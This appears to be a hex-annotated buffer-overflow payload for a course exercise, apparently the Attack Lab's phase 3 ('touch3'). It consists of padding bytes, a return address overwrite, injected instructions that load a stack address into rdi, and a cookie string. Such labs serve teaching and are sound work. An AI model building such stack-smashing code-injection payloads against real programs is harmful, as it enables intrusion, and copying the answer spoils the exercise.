 1 exploit3 +
97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 9
97 97 97 97 97 97 97
b0 dc 61 55 00 00 00 00
fa 18 40 00 00 00 00 00 = <touch3>
48 8d bc 24 11 00 00 00 = lea $0x11(%rsp), rdi = (b0 dc 61 55)
c3 = ret
35 39 62 39 39 37 66 61 = "59b997fa" = "${cookie}" = (%rsp + 0x11)
00
~
~
~
~